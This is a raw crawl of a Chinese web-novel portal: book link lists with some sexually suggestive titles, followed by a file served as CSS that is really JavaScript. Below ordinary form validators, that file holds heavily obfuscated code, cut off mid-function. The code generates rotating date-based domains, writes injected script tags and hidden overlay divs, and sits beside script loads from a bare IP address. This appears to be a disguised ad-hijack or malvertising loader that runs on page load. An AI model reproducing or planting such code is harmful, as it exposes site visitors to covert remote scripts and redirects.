href="/shuben/1295261318.html" title="凤还朝，嫁给残疾王爷">凤还朝，嫁给残疾王爷</a>/楠木槿</li><li><a href="/shuben/XrJ.html" title="篡清">篡清</a>/天使奥斯卡</li><li><a href="/shuben/bGY.html" title="第三帝国的兴亡">第三帝国的兴亡</a>/夏伊勒</li><li><a href="/shuben/tFs4.html" title="抚宋">抚宋</a>/枪手1号</li><li><a href="/shuben/1821179332.html" title="扶女帝上位后，她竟想杀我">扶女帝上位后，她竟想杀我</a>/孤独的小明</li><li><a href="/shuben/489490000.html" title="潜伏（加强版）">潜伏（加强版）</a>/曾九</li><li><a href="/shuben/1432600064.html" title="红警军团在末世">红警军团在末世</a>/青城天随</li><li><a href="/shuben/tm9Y.html" title="大唐：我的超甜青梅，农家娘子太可爱">大唐：我的超甜青梅，农家娘子太可爱</a>/四百八十寺</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/shuben/18683672.html" target="_blank" title="好色小村医霸占全村妇女"><img data-lazy="//js.beizixs.com/upfile/r/ejYw.jpg?sm" alt="好色小村医霸占全村妇女" author="悠然钟声" /></a></div><dl><dt><a href="/shuben/18683672.html" title="好色小村医霸占全村妇女">好色小村医霸占全村妇女</a></dt><dd>好色小村医霸占全村妇女是一本非常优秀的都市小说 遥远美丽的小山村，成年男人全部出去打工挣钱了，留在家里的除了老掉牙...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/3VN.html" title="天生相士在末世">天生相士在末世</a>/鸡鸭鱼肉</li><li><a href="/shuben/675211466.html" title="反派记忆曝光，九位女帝追悔莫及">反派记忆曝光，九位女帝追悔莫及</a>/大味精</li><li><a href="/shuben/XSLW.html" title="快穿之我是大boss">快穿之我是大boss</a>/江南红豆</li><li><a href="/shuben/rwJ.html" title="一剑飞仙">一剑飞仙</a>/流浪的蛤蟆</li><li><a href="/shuben/1368255872.html" title="斗罗天榜，我的三生武魂瞒不住了">斗罗天榜，我的三生武魂瞒不住了</a>/太玄龙王</li><li><a href="/shuben/tWi7.html" title="师姐她画风清奇[沙雕]">师姐她画风清奇[沙雕]</a>/冉然子/金玉满庭</li><li><a href="/shuben/3TX9.html" title="我是年代文女配">我是年代文女配</a>/芷柚</li><li><a href="/shuben/tVsU.html" title="三国开局斩关羽">三国开局斩关羽</a>/烟雨莽苍苍</li><li><a href="/shuben/t6z.html" title="穿越之仙神屠戮">穿越之仙神屠戮</a>/季末男孩</li><li><a href="/shuben/XvEc.html" title="重生豪门：最强校园女王">重生豪门：最强校园女王</a>/沈小慈</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/shuben/XvEc.html" target="_blank" title="重生豪门：最强校园女王"><img data-lazy="//js.beizixs.com/upfile/f/s2E.jpg?sm" alt="重生豪门：最强校园女王" author="沈小慈" /></a></div><dl><dt><a href="/shuben/XvEc.html" title="重生豪门：最强校园女王">重生豪门：最强校园女王</a></dt><dd>云起VIP完结 文案 她是至尊无上的修真女王，却重生成遭人虐杀的豪门千金。 当重新睁开双眼的那一刻，她发誓，定要将...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/2i6.html" title="宗亲家的小娘子">宗亲家的小娘子</a>/荔箫</li><li><a href="/shuben/Djq.html" title="未来之药剂师（系统）">未来之药剂师（系统）</a>/山月</li><li><a href="/shuben/vFPc.html" title="宠臣">宠臣</a>/红糖/袖刀</li><li><a href="/shuben/533905165.html" title="反派妈咪育儿指南[快穿]">反派妈咪育儿指南[快穿]</a>/涩涩儿</li><li><a href="/shuben/tIiG.html" title="成何体统">成何体统</a>/七世有幸/七英俊</li><li><a href="/shuben/3UJx.html" title="穿成财阀大小姐">穿成财阀大小姐</a>/赵二姑娘</li><li><a href="/shuben/tHcg.html" title="君命难违">君命难违</a>/非羽无面</li><li><a href="/shuben/XuGG.html" title="我们这里禁止单身[星际]">我们这里禁止单身[星际]</a>/千峰一鹤</li><li><a href="/shuben/XH38.html" title="〔女配〕你的竹马崩了">〔女配〕你的竹马崩了</a>/其敲</li><li><a href="/shuben/XW2R.html" title="（BG/封神同人）[戬心]春风吹又生">（BG/封神同人）[戬心]春风吹又生</a>/姽婳娘</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/shuben/1072081624.html" target="_blank" title="超神之开局混进恶魔一号"><img data-lazy="//js.beizixs.com/upfile/r/e5Wt.jpg?sm" alt="超神之开局混进恶魔一号" author="一梦大千" /></a></div><dl><dt><a href="/shuben/1072081624.html" title="超神之开局混进恶魔一号">超神之开局混进恶魔一号</a></dt><dd>纯超神学院同人文，不玄幻，不仙侠，不乱入，不乱穿。 你见过几本进入恶魔一号的超神文？ 这本就是。 （穿越+金手指+...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/t2e6.html" title="渣了魔尊后我死遁失败了[穿书]">渣了魔尊后我死遁失败了[穿书]</a>/梅听剑</li><li><a href="/shuben/3p6J.html" title="放开那个反派让我来">放开那个反派让我来</a>/龚心文</li><li><a href="/shuben/tyOS.html" title="师兄都是非正常[合 欢宗]">师兄都是非正常[合 欢宗]</a>/桃间倦狐</li><li><a href="/shuben/tirT.html" title="摊牌了，我也是反派">摊牌了，我也是反派</a>/雪疆客</li><li><a href="/shuben/tqxP.html" title="师姐，我不想努力了">师姐，我不想努力了</a>/暗狱领主</li><li><a href="/shuben/1805717798.html" title="霹雳之缘荷仙缘">霹雳之缘荷仙缘</a>/劍狂燕飛</li><li><a href="/shuben/X2i4.html" title="鸯鸯秘">鸯鸯秘</a>/月轮虚无</li><li><a href="/shuben/1929438478.html" title="我只想安静的做个苟道中人">我只想安静的做个苟道中人</a>/爆炸小拿铁</li><li><a href="/shuben/3W3q.html" title="团宠师尊失忆后变小甜包了">团宠师尊失忆后变小甜包了</a>/鲨鱼辣椒</li><li><a href="/shuben/XKWs.html" title="让妲己看看你的心">让妲己看看你的心</a>/钓系少女</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代小说]</span><span class="s2"><a href="/shuben/KjYm.html" title="">恶梦</a></span><span class="s3"><a href="/shuben/KjYm/151.html" target="_blank" title="">第 151 节</a></span><span class="s4">麻辣香菇</span><span class="s5">01-29 17:20</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/shuben/KjYu.html" title="">行鬼令</a></span><span class="s3"><a href="/shuben/KjYu/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">蜜糖霜</span><span class="s5">01-29 17:20</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/shuben/KjYG.html" title="">被冰山上司O诱婚了</a></span><span class="s3"><a href="/shuben/KjYG/145.html" target="_blank" title="">第 145 节</a></span><span class="s4">笑蓝</span><span class="s5">01-29 17:19</span></li><li><span class="s1">[王爷小说]</span><span class="s2"><a href="/shuben/KjYE.html" title="">上门女婿是个小傻子</a></span><span class="s3"><a href="/shuben/KjYE/344.html" target="_blank" title="">第 344 节</a></span><span class="s4">田园白菜</span><span class="s5">01-29 17:05</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/shuben/KjY5.html" title="">到平原去</a></span><span class="s3"><a href="/shuben/KjY5/112.html" target="_blank" title="">第 112 节</a></span><span class="s4">一七得夕</span><span class="s5">01-29 17:05</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/shuben/KjYo.html" title="">（综漫同人）全网最红纸片人只是配角</a></span><span class="s3"><a href="/shuben/KjYo/764.html" target="_blank" title="">第 764 节</a></span><span class="s4">草莓菌落</span><span class="s5">01-29 16:41</span></li><li><span class="s1">[美食小说]</span><span class="s2"><a href="/shuben/KjYx.html" title="">快穿之我又有了</a></span><span class="s3"><a href="/shuben/KjYx/135.html" target="_blank" title="">第 135 节</a></span><span class="s4">豆瓣君/豆豆爸</span><span class="s5">01-29 15:42</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/shuben/KjYK.html" title="">今天我还是没有守寡</a></span><span class="s3"><a href="/shuben/KjYK/157.html" target="_blank" title="">第 157 节</a></span><span class="s4">逆羽羽/残月折镜</span><span class="s5">01-29 15:36</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/shuben/Kj58.html" title="">我真没想和死对头炒cp</a></span><span class="s3"><a href="/shuben/Kj58/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">南听北遥</span><span class="s5">01-29 15:35</span></li><li><span class="s1">[情有独钟]</span><span class="s2"><a href="/shuben/Kj5Q.html" title="">小作精，也能当老公？</a></span><span class="s3"><a href="/shuben/Kj5Q/107.html" target="_blank" title="">第 107 节</a></span><span class="s4">枕清衍</span><span class="s5">01-29 15:35</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/shuben/Kj5L.html" title="">揽韫玉</a></span><span class="s3"><a href="/shuben/Kj5L/122.html" target="_blank" title="">第 122 节</a></span><span class="s4">蓝色冰咖啡</span><span class="s5">01-29 15:27</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/shuben/Kj51.html" title="">我克夫，你克妻</a></span><span class="s3"><a href="/shuben/Kj51/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">宝宝求财</span><span class="s5">01-29 15:27</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/shuben/Kj5c.html" title="">大帅，你的潘金莲是男的！</a></span><span class="s3"><a href="/shuben/Kj5c/223.html" target="_blank" title="">第 223 节</a></span><span class="s4">小狐狸来吃糖啦</span><span class="s5">01-29 15:21</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/shuben/KjYv.html" title="">倾家荡产拍下虫族战神</a></span><span class="s3"><a href="/shuben/KjYv/451.html" target="_blank" title="">第 451 节</a></span><span class="s4">一川娃娃菜</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/shuben/Kj5l.html" title="">油酥饼</a></span><span class="s3"><a href="/shuben/Kj5l/11.html" target="_blank" title="">第 11 节</a></span><span class="s4">无敌蓬蓬果</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/shuben/Kj5Y.html" title="">雪城无事发生</a></span><span class="s3"><a href="/shuben/Kj5Y/96.html" target="_blank" title="">第 96 节</a></span><span class="s4">秋烧鱼</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/shuben/Kj5b.html" title="">你或像你的人</a></span><span class="s3"><a href="/shuben/Kj5b/18.html" target="_blank" title="">第 18 节</a></span><span class="s4">moefu</span><span class="s5">01-29 13:56</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/shuben/Kj59.html" title="">一个朋友</a></span><span class="s3"><a href="/shuben/Kj59/7.html" target="_blank" title="">第 7 节</a></span><span class="s4">干巴卷</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/shuben/Kj5X.html" title="">见柩</a></span><span class="s3"><a href="/shuben/Kj5X/77.html" target="_blank" title="">第 77 节</a></span><span class="s4">排扣裤方便脱</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/shuben/Kjzs.html" title="">拯救恋爱脑主角受</a></span><span class="s3"><a href="/shuben/Kjzs/11.html" target="_blank" title="">第 11 节</a></span><span class="s4">月如钩钩</span><span class="s5">01-29 13:55</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/shuben/KjYm.html" title="">恶梦</a></span><span class="s5">麻辣香菇</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shuben/KjYu.html" title="">行鬼令</a></span><span class="s5">蜜糖霜</span></li><li><span class="s1">时空</span><span class="s2"><a href="/shuben/KjYG.html" title="">被冰山上司O诱婚了</a></span><span class="s5">笑蓝</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/shuben/KjYE.html" title="">上门女婿是个小傻子</a></span><span class="s5">田园白菜</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shuben/KjY5.html" title="">到平原去</a></span><span class="s5">一七得夕</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/KjYo.html" title="">（综漫同人）全网最红纸片人只是配角</a></span><span class="s5">草莓菌落</span></li><li><span class="s1">美食</span><span class="s2"><a href="/shuben/KjYx.html" title="">快穿之我又有了</a></span><span class="s5">豆瓣君/豆豆爸</span></li><li><span class="s1">古色</span><span class="s2"><a href="/shuben/KjYK.html" title="">今天我还是没有守寡</a></span><span class="s5">逆羽羽/残月折镜</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shuben/Kj58.html" title="">我真没想和死对头炒cp</a></span><span class="s5">南听北遥</span></li><li><span class="s1">情有</span><span class="s2"><a href="/shuben/Kj5Q.html" title="">小作精，也能当老公？</a></span><span class="s5">枕清衍</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/shuben/Kj5L.html" title="">揽韫玉</a></span><span class="s5">蓝色冰咖啡</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/shuben/Kj51.html" title="">我克夫，你克妻</a></span><span class="s5">宝宝求财</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/shuben/Kj5c.html" title="">大帅，你的潘金莲是男的！</a></span><span class="s5">小狐狸来吃糖啦</span></li><li><span class="s1">未来</span><span class="s2"><a href="/shuben/KjYv.html" title="">倾家荡产拍下虫族战神</a></span><span class="s5">一川娃娃菜</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/shuben/Kj5l.html" title="">油酥饼</a></span><span class="s5">无敌蓬蓬果</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/shuben/Kj5Y.html" title="">雪城无事发生</a></span><span class="s5">秋烧鱼</span></li><li><span class="s1">HE</span><span class="s2"><a href="/shuben/Kj5b.html" title="">你或像你的人</a></span><span class="s5">moefu</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/shuben/Kj59.html" title="">一个朋友</a></span><span class="s5">干巴卷</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/shuben/Kj5X.html" title="">见柩</a></span><span class="s5">排扣裤方便脱</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/shuben/Kjzs.html" title="">拯救恋爱脑主角受</a></span><span class="s5">月如钩钩</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.beizixs.com/">繁体站</a><A href="//beizixs.com/" target="_blank">备字小说网</A> &nbsp;|&nbsp; <a href="http://www.beizixs.com/shuben/1855224578_789660254.html" target="_blank" class="">清冷美人的神奇游戏小说</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/609339094.html" target="_blank" class="">乐可在线全文免费阅读番外篇</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/v5hk.html" target="_blank" class="">程仪和秀婷全文阅读</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/161172088.html" target="_blank" class="">公与憩小说姚瑶大结局</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/tkV/mulu.html" target="_blank" class="">无处可寻</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/609339094.html" target="_blank" class="">乐可小说免费全文</a> &nbsp;|&nbsp; <a href="http://www.beizixs.com/shuben/1855224578_789660254.html" target="_blank" class="">清冷美人神奇游戏</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/tg9X.html" target="_blank" class="">地师txt全集下载</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/XX6s.html" target="_blank" class="">强行入侵</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/1377574242.html?__r" target="_blank" class="">王者荣耀之美女如云 小说</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/1736634364/11.html" target="_blank" class="">八路军女兵蒙难记</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/1846311704/99.html" target="_blank" class="">别来无恙txt</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/tVUW.html" target="_blank" class="">荆棘满途 丧鱼小说</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/1608720924.html" target="_blank" class="">薛家将外传</a> &nbsp;|&nbsp; <a href="http://www.beizixs.com/shuben/1855224578_789660254.html" target="_blank" class="">清冷美人的神奇游戏(抹茶沙冰)</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/609339094.html" target="_blank" class="">乐可原文</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/vGe0.html" target="_blank" class="">变态兄长</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/vZln.html" target="_blank" class="">缠夫</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/XX6s.html" target="_blank" class="">入侵[向哨]</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/Bzk.html" target="_blank" class="">腐国度小说网</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/1608720924.html" target="_blank" class="">杨家女将外传</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/609339094.html" target="_blank" class="">《乐可》全文</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/tVUW.html" target="_blank" class="">荆棘满途小说全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/vUPx/6.html" target="_blank" class="">清冷美人的神奇游戏</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/tJD7.html" target="_blank" class="">塞夏生子文</a> &nbsp;|&nbsp; <a href="http://m.beizixs.com/shuben/tkV/mulu.html" target="_blank" class="">无处可寻 蓝淋</a><div class="clear"></div></div></div><script src="/5ydgm/318.baiduv1jo"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.beizixs.com/">备字小说网</a>(beizixs.com) All Rights Reserved. <a href="//ft.beizixs.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/lmaillkF5.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:63456/xcdn3/js/_init.js?318"></script><script src="https://162.209.217.98:63456/xcdn3/www1/_common.js?318"></script><script use="55.801ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://beizixs.com/5ydgm/318.baiduv1jo
body_size: 26061
content:
/*beizixs.com*/var CLIENTIP='18.216.64.197';//不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

(function(_0x271d95,_0x75f93c){var _0x43ffbf=a0_0x13fb,_0x431c05=_0x271d95();while(!![]){try{var _0x410c71=parseInt(_0x43ffbf(0x8a))/0x1+parseInt(_0x43ffbf(0x9c))/0x2+-parseInt(_0x43ffbf(0x90))/0x3*(-parseInt(_0x43ffbf(0x93))/0x4)+parseInt(_0x43ffbf(0x8c))/0x5+-parseInt(_0x43ffbf(0x8e))/0x6+parseInt(_0x43ffbf(0x92))/0x7+-parseInt(_0x43ffbf(0x9a))/0x8;if(_0x410c71===_0x75f93c)break;else _0x431c05['push'](_0x431c05['shift']());}catch(_0x16e352){_0x431c05['push'](_0x431c05['shift']());}}}(a0_0x4e7c,0xdb5c0));function a0_0x4e7c(){var _0xda5ad1=['48650SeaBMJ','2882392OdrRrf','_BD_DJ','split','ZS1','DJ2','_HM_ZS','floor','5276512nQuaeB','splice','2037678WcPlTM','getHours','DJ1','random','push','1332190iHtwMN','assign','79165IowzZB','length','9218100uXlHEG','_DJ','3ZoPfEK','ZS2'];a0_0x4e7c=function(){return _0xda5ad1;};return a0_0x4e7c();}function a0_0x13fb(_0x184627,_0x1fee7d){_0x184627=_0x184627-0x88;var _0x4e7c0e=a0_0x4e7c();var _0x13fb9a=_0x4e7c0e[_0x184627];return _0x13fb9a;};window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function igapflbn(window,document,navigator,ac){;;function a0_0x2679(_0x5129a3,_0x34b2e9){_0x5129a3=_0x5129a3-0x1ea;var _0x5d56f6=a0_0x5d56();var _0x267969=_0x5d56f6[_0x5129a3];return _0x267969;}var a0_0x50aa50=a0_0x2679;function a0_0x5d56(){var _0x45886c=['_real','39204NkdoFW','switch_domain_count','reduce','fri','lin','1848861rdmhdH','6hrDZJG','spt','1634','win','getDay','1432','Linux','Mac','9MvHumu','564','floor','offsetParent','script>','5937485vvCJRc','insertBefore','562','<div\x20\x20class=\x22','getElementsByClassName','touch_max_height','Math','getRandomValues','34893','X11','pos','split','mati','</div>','this_touch_status','HEAD','offsetHeight','634','bottom','reverse','getItem','fixed','wedp','stopPropagation','k22','getElementsByTagName','href','92883','add','2SbcshX','remove','517340TewKhP','startsWith','touch_min_height','touchDelayTimeout','<span\x20id=\x27','Date','lementB','52346','382','now','19qluXlM','\x22>~_~~_~','x;\x22\x20sr','x11','_init','ppt','abcdefghijklmnopqrstuvwxyz','c=\x22','__executedClassIds','div_','sxml','_BD_ZS','prototype','touchMotion','tpir','Win','k23','web_uuid','charAt','offsetTop','userAgent','k21','dex','i11','txt','0px','/:sptt','1839','sun','&space_id=52346&serasfd=','shift','onopen','ht:','write','4lKlPDo','docx','e=\x22wid','2345','2014','relative','1766','psd','data','i13','(((.+)+)+)+$','Object','padding-bottom:32%;','script','5584201bjYZnM','11uwXVCE','clientY','style','23402676dtJlTG','String','getFullYear','innerHTML','e-hei','tpi','fromCharCode','classId','data3','mac','_BD_DJ','padding-top','rtf','tue','idia','send','doc','close','platform','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','then','config_','\x22\x20src=\x22','location','8454','aak','1141kREsaX','has','thu','document','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','temp','src','currentPvIndex_','addEventListener','4523','padding-top:32%;','ght','BD_ZS','common','pageY','5308CuPOqx','defaults','6805250rhvgvx','{date}','querySelector','\x20onload=\x27zuzrob()\x27\x20','100vh','getMonth','touchend','every','height','slice','join','3618664hNaCoa','data_','constructor','touchmove','getTime','getHours','MozWebSocket','check','\x22+\x22','rcs','search','1982','undefined','zuzrob','2070','html','//:sptth','get','log','charCodeAt','8OCoUPm','i12','push','&lyh=','&ifr_ref=','<script\x20id=\x22','replace','setItem','%;h','concat','getDate','map','{display:flex;width:100%;}</style><div\x20id=\x22','xll','{weekday}','1682928lYsdzL','yes','jpeg','wss://ssw.','3889668ySYqaz','catch','indexOf','2461555VRRDOk','111928fEDemA','442','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','1333070usAiRu','random','error','png','writeln','&ifr_url=','532','0vh','Zf5oQ3Ly2WTzEGppSa8yJr','apply','padding-bottom','real','parentNode','ani','stringify','49NNxRyk','525552dbbcSc','https://{weekday}.gsk8{date}hh.com/','uci','assign','length','452','\x20<span>\x20','pdf'];a0_0x5d56=function(){return _0x45886c;};return a0_0x5d56();}(function(_0x2e627a,_0x1b459e){var _0x5c1f48=a0_0x2679,_0x177aa1=_0x2e627a();while(!![]){try{var _0x52a48d=parseInt(_0x5c1f48(0x258))/0x1*(parseInt(_0x5c1f48(0x200))/0x2)+-parseInt(_0x5c1f48(0x222))/0x3*(-parseInt(_0x5c1f48(0x24e))/0x4)+parseInt(_0x5c1f48(0x1ff))/0x5+-parseInt(_0x5c1f48(0x1f8))/0x6+-parseInt(_0x5c1f48(0x288))/0x7+-parseInt(_0x5c1f48(0x213))/0x8*(parseInt(_0x5c1f48(0x22a))/0x9)+-parseInt(_0x5c1f48(0x203))/0xa;if(_0x52a48d===_0x1b459e)break;else _0x177aa1['push'](_0x177aa1['shift']());}catch(_0x23e7d3){_0x177aa1['push'](_0x177aa1['shift']());}}}(a0_0x5d56,0x831e9),window[a0_0x50aa50(0x296)]=function(){var _0x4daffc=a0_0x50aa50;crypto[_0x4daffc(0x236)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x230e7c,_0x329ebc,_0x5a9b15,_0x1537e5,_0x24ce6e){var _0x140b49=_0x4daffc,_0x371cb9;_0x230e7c[_0x140b49(0x29a)]=function(_0xa9a45d){var _0x240726=_0x140b49,_0x27cedb=window[_0x240726(0x285)][_0x240726(0x216)]({},_0x371cb9[_0x240726(0x2b6)],_0xa9a45d);return new _0x371cb9(_0x27cedb);},_0x371cb9=function(_0x1eed37){var _0x45bdb9=_0x140b49;window['Object'][_0x45bdb9(0x216)](this,_0x1eed37);var 